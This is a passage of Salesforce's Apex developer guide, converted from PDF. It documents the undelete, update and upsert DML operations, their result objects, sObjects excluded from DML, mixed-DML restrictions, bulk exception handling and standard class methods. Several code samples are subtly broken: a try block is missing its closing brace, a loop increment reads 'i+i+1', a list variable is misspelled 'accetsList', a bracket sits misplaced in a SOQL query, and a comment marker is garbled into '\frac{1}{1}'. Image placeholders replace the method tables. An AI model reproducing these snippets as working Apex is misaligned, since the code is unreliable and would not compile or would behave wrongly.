An array of Database.UndeleteResult objects is returned with the undelete database method. Each element in the UndeleteResult array corresponds to the *sObject array passed as the <i>sObject* [] parameter in the undelete database method, that is, the first element in the UndeleteResult array matches the first element passed in the sObject array, the second element corresponds with the second element, and so on. If only one sObject is passed in, the UndeleteResults array contains a single element.

An undeleteResult object has the following methods:



#### **DML Statement Example**

The following example undeletes an account named 'Trump'. The ALL ROWS keyword queries all rows for both top level and aggregate relationships, including deleted records and archived activities.

```
Account a = new Account (Name='AC1');insert(a);
insert(new Contact(LastName='Carter', AccountId=a.Id));
Account[] savedAccts = [SELECT Id, Name FROM Account WHERE Name = 'Trump' ALL ROWS];
try {
    undelete savedAccts;
 catch (DmlException e) {
    // Process exception here
}
```


**Note:** For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-275-0) on page 274.

#### **Database Method Example**

The following example undeletes an account named 'Trump'. The ALL ROWS keyword queries all rows for both top level and aggregate relationships, including deleted records and archived activities.

```
public class DmlTest2 {
   public void undeleteExample() {
      Account[] SavedAccts = [SELECT Id, Name FROM Account WHERE Name = 'Trump' ALL ROWS];
      Database.UndeleteResult[] UDR_Dels = Database.undelete(SavedAccts);
         for(integer i =0; i< 10; i+i+1)
            if(UDR_Dels[i].getErrors().size()>0){
              // Process any errors here
            }
   }
}
```
#### <span id="page-267-0"></span>**Update Operation**

The update DML operation modifies one or more existing sObject records, such as individual accounts or contactsinvoice statements, in your organization's data. update is analogous to the UPDATE statement in SQL.

#### **DML Statement Syntax**

update *sObject*

update *sObject[]*

#### **Database Method Syntax**

- UpdateResult Update(sObject *recordToUpdate*, Boolean *opt\_allOrNone* | database.DMLOptions *opt\_DMLOptions*)
- UpdateResult[] Update(sObject[] *recordsToUpdate[]*, Boolean *opt\_allOrNone* | database.DMLOptions *opt\_DMLOptions*)

The optional *opt\_allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

The optional *opt\_DMLOptions* parameter specifies additional data for the transaction, such as assignment rule information or rollback behavior when errors occur during record insertions.

For more information, see [Database DMLOptions Properties](#page-353-0) on page 352.

#### **Rules and Guidelines**

When updating sObject records, consider the following rules and guidelines:

- Certain sObjects cannot be updated. To update an sObject record, the updateable property of the sObject must be set to true.
- When updating required fields you must supply a non-null value.
- Unlike the Web services API, Apex allows you to change field values to null without updating the fieldsToNull array on the sObject record. The API requires an update to this array due to the inconsistent handling of null values by many SOAP providers. Because Apex runs solely on the Force.com platform, this workaround is unnecessary.
- The ID of an updated sObject record cannot be modified, but related record IDs can.
- This operation checks each batch of records for duplicate ID values. If there are duplicates, the first five are processed. For the sixth and all additional duplicate IDs, the SaveResult for those entries is marked with an error similar to the following:

Maximum number of duplicate updates in one batch (5 allowed). Attempt to update Id more than once in this API call: *number\_of\_attempts*.

- The update statement automatically modifies the values of certain fields such as LastModifiedDate, LastModifiedById, and SystemModstamp. You cannot explicitly specify these values in your Apex.
- You can pass a maximum of 10,000 sObject records to a single update method.
- A single update statement can only modify one type of sObject at a time. For example, if updating an account field through an existing contact that has also been modified, two update statements are required:

```
// Use a SOQL query to access data for a contact
Contact c = [SELECT Account.Name FROM Contact
             WHERE LastName = 'Carter' LIMIT 1];
// Now we can change fields for both the contact and its
// associated account
c.Account.Name = 'salesforce.com';
c.LastName = 'Roth';
// To update the database, the two types of records must be
// updated separately
update c; \frac{1}{1} This only changes the contact's last name
update c.Account; // This updates the account name
```
Update is not supported with some sObjects. See [sObjects That Do Not Support DML Operations](#page-273-0) on page 272.

#### **SaveResult Object**

An array of SaveResult objects is returned with the insert and update database methods. Each element in the SaveResult array corresponds to the sObject array passed as the *sObject[]* parameter in the database method, that is, the first element in the SaveResult array matches the first element passed in the sObject array, the second element corresponds with the second element, and so on. If only one sObject is passed in, the SaveResults array contains a single element.

A SaveResult object has the following methods:



#### **DML Statement Example**

The following example updates the BillingCity field on a single account named 'Acme':

```
Account a = new Account (Name='Acme2');insert(a);
Account myAcct = [SELECT Id, Name, BillingCity FROM Account WHERE Id = :a.Id];
myAcct.BillingCity = 'San Francisco';
try {
    update myAcct;
 } catch (DmlException e) {
    // Process exception here
}
```
**Note:** For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-275-0) on page 274.

#### **Database Method Example**

The following example updates the BillingCity field on a single account named 'Acme':

```
Account a = new Account (Name='Acme2');
insert(a);
Account myAcct = [SELECT Id, Name, BillingCity FROM Account WHERE Id = :a.Id];
myAcct.BillingCity = 'San Francisco';
Database.SaveResult SR = database.update(myAcct);
for(Database.Error err: SR.getErrors())
{
   // process any errors here
}
```
#### <span id="page-269-0"></span>**Upsert Operation**

The upsert DML operation creates new sObject records and updates existing sObject records within a single statement, using an optional custom field to determine the presence of existing objects.

#### **DML Statement Syntax**

```
upsert sObject opt_external_id
```

```
upsert sObject[] opt_external_id
```
*opt* external id is an optional variable that specifies the custom field that should be used to match records that already exist in your organization's data. This custom field must be created with the External Id attribute selected. Additionally, if the field does not have the Unique attribute selected, the context user must have the "View All" object-level permission for the target object or the "View All Data" permission so that upsert does not accidentally insert a duplicate record.

If *opt* external id is not specified, the sObject record's ID field is used by default.



**Note:** Custom field matching is case-insensitive only if the custom field has the **Unique** and **Treat "ABC" and "abc" as duplicate values (case insensitive)** attributes selected as part of the field definition. If this is the case, "ABC123" is matched with "abc123." For more information, see "Creating Custom Fields" in the online help.

#### **Database Method Syntax**

- UpsertResult Database.Upsert(sObject *recordToUpsert*, Schema.SObjectField *External\_ID\_Field*, Boolean *opt\_allOrNone*)
- UpsertResult[] Database.Upsert(sObject[] *recordsToUpsert*, Schema.SObjectField *External\_ID\_Field*, Boolean *opt\_allOrNone*)

The optional *External\_ID\_Field* parameter is an optional variable that specifies the custom field that should be used to match records that already exist in your organization's data. This custom field must be created with the External Id attribute selected. Additionally, if the field does not have the Unique attribute selected, the context user must have the "View All" object-level permission for the target object or the "View All Data" permission so that upsert does not accidentally insert a duplicate record.

The *External\_ID\_Field* is of type Schema.SObjectField, that is, a field token. Find the token for the field by using the fields special method. For example, Schema.SObjectField f = Account.Fields.MyExternalId.

If *External ID Field* is not specified, the sObject record's ID field is used by default.



**Note:** Custom field matching is case-insensitive only if the custom field has the **Unique** and **Treat "ABC" and "abc" as duplicate values (case insensitive)** attributes selected as part of the field definition. If this is the case, "ABC123" is matched with "abc123." For more information, see "Creating Custom Fields" in the online help.

The optional *opt* allOrNone parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

#### **How Upsert Chooses to Insert or Update**

Upsert uses the sObject record's primary key (or the external ID, if specified) to determine whether it should create a new object record or update an existing one:

- If the key is not matched, then a new object record is created.
- If the key is matched once, then the existing object record is updated.
- If the key is matched multiple times, then an error is generated and the object record is neither inserted or updated.

#### **Rules and Guidelines**

When upserting sObject records, consider the following rules and guidelines:

- Certain sObjects cannot be inserted or updated. To insert an sObject record, the createable property of the sObject must be set to true. To update an sObject record, the updateable property of the sObject must be set to true.
- You must supply a non-null value for all required fields on any record that will be inserted.
- The ID of an sObject record cannot be modified, but related record IDs can. This action is interpreted as an update.
- The upsert statement automatically modifies the values of certain fields such as LastModifiedDate, LastModifiedById, and SystemModstamp. You cannot explicitly specify these values in your Apex.
- Each upsert statement consists of two operations, one for inserting records and one for updating records. Each of these operations is subject to the runtime limits for insert and update, respectively. For example, if you upsert more than 10,000 records and all of them are being updated, you receive an error. (See [Understanding Execution Governors and](#page-216-0) [Limits](#page-216-0) on page 215)
- The upsert statement can only set the ID of related sObject records. Fields on related records cannot be modified with upsert. For example, if updating an existing contact, you can specify the contact's related account record by setting the value of the  $AccountId$  field. However, you cannot change the account's name without updating the account itself with a separate DML statement.
- Upsert is not supported with some sObjects. See [sObjects That Do Not Support DML Operations](#page-273-0) on page 272.

• You can use foreign keys to upsert sObject records if they have been set as reference fields. For more information, see [http://www.salesforce.com/us/developer/docs/api/index\\_CSH.htm#field\\_types.htm](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#field_types.htm) in the *Web Services API Developer's Guide.*

#### **UpsertResult Object**

An array of Database.UpsertResult objects is returned with the upsert database method. Each element in the UpsertResult array corresponds to the sObject array passed as the  $s$ Object [] parameter in the upsert database method, that is, the first element in the UpsertResult array matches the first element passed in the sObject array, the second element corresponds with the second element, and so on. If only one sObject is passed in, the UpsertResults array contains a single element.

An UpsertResult object has the following methods:



#### **DML Statement Examples**

The following example updates the city name for all existing accounts located in the city formerly known as Bombay, and also inserts a new account located in San Francisco:

```
Account[] accetsList = [SELECT Id, Name, BillingCity]FROM Account WHERE BillingCity = 'Bombay'];
for (Account a : acctsList) {
    a.BillingCity = 'Mumbai';
}
Account newAcct = new Account(Name = 'Acme', BillingCity = 'San Francisco');
acctsList.add(newAcct);
try {
    upsert acctsList;
 } catch (DmlException e) {
    // Process exception here
}
```


**Note:** For more information on processing DmlExceptions, see [Bulk DML Exception Handling](#page-275-0) on page 274.

This next example uses upsert and an external ID field Line\_Item\_Id\_c on the Asset object to maintain a one-to-one relationship between an asset and an opportunity line item. Use of upsert with an external ID can reduce the number of DML statements in your code, and help you to avoid hitting governor limits (see [Understanding Execution Governors and](#page-216-0) [Limits](#page-216-0) on page 215).



**Note:** This example requires the addition of a custom text field on the Asset object named Line Item Id c. This field must be flagged as an external ID. For information on custom fields, see the Salesforce online help.

```
public void upsertExample() {
   Opportunity opp = [SELECT Id, Name, AccountId,
                              (SELECT Id, PricebookEntry.Product2Id, PricebookEntry.Name
                               FROM OpportunityLineItems)
                       FROM Opportunity
                       WHERE HasOpportunityLineItem = true
                       LIMIT 1];
   Asset[] assets = new Asset[]\{};
    // Create an asset for each line item on the opportunity
    for (OpportunityLineItem lineItem:opp.OpportunityLineItems) {
        //This code populates the line item Id, AccountId, and Product2Id for each asset
       Asset asset = new Asset(Name = lineItem.PricebookEntry.Name,
                                Line Item ID c = lineItem.Id,
                                AccountId = opp.AccountId,Product2Id = lineItem.PricebookEntry.Product2Id);
       assets.add(asset);
    }
   try {
       upsert assets Line Item ID c; // This line upserts the assets list with
                                        // the Line Item Id c field specified as the
                                        // Asset field that should be used for matching
                                        // the record that should be upserted.
    } catch (DmlException e) {
        System.debug(e.getMessage());
    }
```
#### **DML Statement Example**

}

The following is an example that uses the database upsert method:

```
/* This class demonstrates and tests the use of the
* partial processing DML operations */
public class dmlSamples {
  /* This method accepts a collection of lead records and
     creates a task for the owner(s) of any leads that were
     created as new, that is, not updated as a result of the upsert
     operation */
  public static List<Database.upsertResult> upsertLeads(List<Lead> leads) {
      /* Perform the upsert. In this case the unique identifier for the
        insert or update decision is the Salesforce record ID. If the
        record ID is null the row will be inserted, otherwise an update
        will be attempted. */
     List<Database.upsertResult> uResults = Database.upsert(leads, false);
     /* This is the list for new tasks that will be inserted when new
         leads are created. */
```

```
List<Task> tasks = new List<Task>();
     for(Database.upsertResult result:uResults) {
        if (result.isSuccess() && result.isCreated())
             tasks.add(new Task(Subject = 'Follow-up', WhoId = result.getId()));
      }
     /* If there are tasks to be inserted, insert them */Database.insert(tasks);
     return uResults;
  }
  public static testMethod void testUpsertLeads() {
       /* We only need to test the insert side of upsert */
     List<Lead> leads = new List<Lead>();
     /* Create a set of leads for testing */
     for(Integer i = 0; i < 100; i++) {
        leads.add(new Lead(LastName = 'testLead', Company = 'testCompany'));
      }
     /* Switch to the runtime limit context */
     Test.startTest();
     /* Exercise the method */
     List<Database.upsertResult> results = DmlSamples.upsertLeads(leads);
     /* Switch back to the test context for limits */
     Test.stopTest();
     /* ID set for asserting the tasks were created as expected */Set<Id> ids = new Set<Id>();
     /* Iterate over the results, asserting success and adding the new ID
        to the set for use in the comprehensive assertion phase below. */
     for(Database.upsertResult result:results) {
        System.assert(result.isSuccess());
        ids.add(result.getId());
     }
      /* Assert that exactly one task exists for each lead that was inserted. */
     for(Lead l:[SELECT Id, (SELECT Subject FROM Tasks) FROM Lead WHERE Id IN :ids]) {
        System.assertEquals(1,l.tasks.size());
      }
  }
}
```
#### <span id="page-273-0"></span>**sObjects That Do Not Support DML Operations**

DML operations are not supported with the following sObjects in Apex:

- AccountTerritoryAssignmentRule
- AccountTerritoryAssignmentRuleItem
- ApexComponent
- ApexPage
- BusinessHours
- BusinessProcess
- CategoryNode
- CurrencyType
- DatedConversionRate
- FieldPermissions
- ObjectPermissions
- PermissionSet
- PermissionSetAssignment
- ProcessInstance\*
- Profile
- RecordType
- SelfServiceUser
- **StaticResource**
- UserAccountTeamMember
- UserTerritory
- WebLink

\* You cannot create, update or delete these sObjects in the Web services API.

#### **sObjects That Cannot Be Used Together in DML Operations**

Some sObjects require that you perform DML operations on only one type per transaction. For example, you cannot insert an account, then insert a user or a group member in a single transaction. The following sObjects cannot be used together in a transaction:

• Group

You can only insert and update a group in a transaction with other sObjects. Other DML operations are not allowed.

• GroupMember

You can only insert and update a group member in a transaction with other sObjects in Apex code that is saved using Salesforce API version 14.0 and earlier.

- QueueSObject
- User

You can insert a user in a transaction with other sObjects in Apex code that is saved using Salesforce API version 14.0 and earlier.

You can insert a user in a transaction with other sObjects in Apex code that is saved using Salesforce API version 15.0 and later if UserRoleId is specified as null.

You can update a user in a transaction with other sObjects in Apex code that is saved using Salesforce API version 14.0 and earlier

You can update a user in a transaction with other sObjects in Apex code that is saved using Salesforce API version 15.0 and later if the following fields are not also updated:

- ◊ UserRoleId
- ◊ IsActive
- ◊ ForecastEnabled
- ◊ IsPortalEnabled
- ◊ Username
- ◊ ProfileId
- UserRole
- UserTerritory
- **Territory**
- Custom settings in Apex code that is saved using Salesforce API version 17.0 and earlier.

For these sObjects, there are no restrictions on delete DML operations.



**Important:** The primary exception to this is when you are using the runAs method in a test. For more information, see [System Methods](#page-385-0) on page 384.

You can perform DML operations on more than one type of sObject in a single class using the following process:

- **1.** Create a method that performs a DML operation on one type of sObject.
- **2.** Create a second method that uses the [future](#page-130-0) annotation to manipulate a second sObject type.

<span id="page-275-0"></span>If you are using a Visualforce page with a custom controller, you can only perform DML operations on a single type of sObject within a single request or action. However, you can perform DML operations on different types of sObjects in subsequent requests, for example, you could create an account with a save button, then create a user with a submit button.

#### **Bulk DML Exception Handling**

Exceptions that arise from a bulk DML call (including any recursive DML operations in triggers that are fired as a direct result of the call) are handled differently depending on where the original call came from:

- When errors occur because of a bulk DML call that originates directly from the Apex DML statements, or if the all or none parameter of a database DML method was specified as true, the runtime engine follows the "all or nothing" rule: during a single operation, all records must be updated successfully or the entire operation rolls back to the point immediately preceding the DML statement.
- When errors occur because of a bulk DML call that originates from the Web services API, the runtime engine attempts at least a partial save:
	- **1.** During the first attempt, the runtime engine processes all records. Any record that generates an error due to issues such as validation rules or unique index violations is set aside.
	- **2.** If there were errors during the first attempt, the runtime engine makes a second attempt which includes only those records that did not generate errors. All records that didn't generate an error during the first attempt are processed, and if any record generates an error (perhaps because of race conditions) it is also set aside.
	- **3.** If there were additional errors during the second attempt, the runtime engine makes a third and final attempt which includes only those records that did not generate errors during the first and second attempts. If any record generates an error, the entire operation fails with the error message, "Too many batch retries in the presence of Apex triggers and partial failures."



**Note:** During the second and third attempts, governor limits are reset to their original state before the first attempt. See [Understanding Execution Governors and Limits](#page-216-0) on page 215.

# <span id="page-276-0"></span>**Apex Standard Classes and Methods**

Apex provides standard classes that contain both static and instance methods for expressions of primitive data types, as well as more complex objects.

Standard static methods are similar to Java and are always of the form:

```
Class.method(args)
```
Standard static methods for primitive data types do not have an implicit parameter, and are invoked with no object context. For example, the following expression rounds the value of 1.75 to the nearest Integer without using any other values.

```
Math.roundToLong(1.75);
```
All instance methods occur on expressions of a particular data type, such as a list, set, or string. For example:

```
String s = 'Hello, world';
Integer i = s.length();
```


Note: If a method is called with an object expression that evaluates to null, the Apex runtime engine throws a null pointer exception.

Some classes use a namespace as a grouping mechanism for their methods. For example, the message class uses the ApexPages namespace.

```
ApexPages.Message myMsg = new ApexPages.Message(ApexPages.FATAL, 'My Error Message');
```
The Apex standard classes are grouped into the following categories:

- **[Primitives](#page-276-1)**
- **[Collections](#page-299-0)**
- [Enums](#page-313-0)
- [sObjects](#page-314-0)
- <span id="page-276-1"></span>**[System](#page-341-0)**
- **[Exceptions](#page-405-0)**

#### **Apex Primitive Methods**

Many primitive data types in Apex have methods that can be used to do additional manipulation of the data. The primitives that have methods are:

- [Blob](#page-277-0)
- [Boolean](#page-277-1)
- [Date](#page-278-0)
- **[Datetime](#page-280-0)**
- [Decimal](#page-285-0)
- [Double](#page-290-0)
- [Long](#page-292-0)
- **[String](#page-293-0)**
- [Time](#page-298-0)

#### <span id="page-277-0"></span>**Blob Methods**

The following is the system static method for Blob.



The following are the instance methods for Blob.



<span id="page-277-1"></span>For more information on Blobs, see [Primitive Data Types](#page-37-0) on page 36.

#### **Boolean Methods**

The following are the static methods for Boolean.



For more information on Boolean, see [Primitive Data Types](#page-37-0) on page 36.

#### <span id="page-278-0"></span>**Date Methods**

The following are the system static methods for Date.



a<br>M

The following are the instance methods for Date.

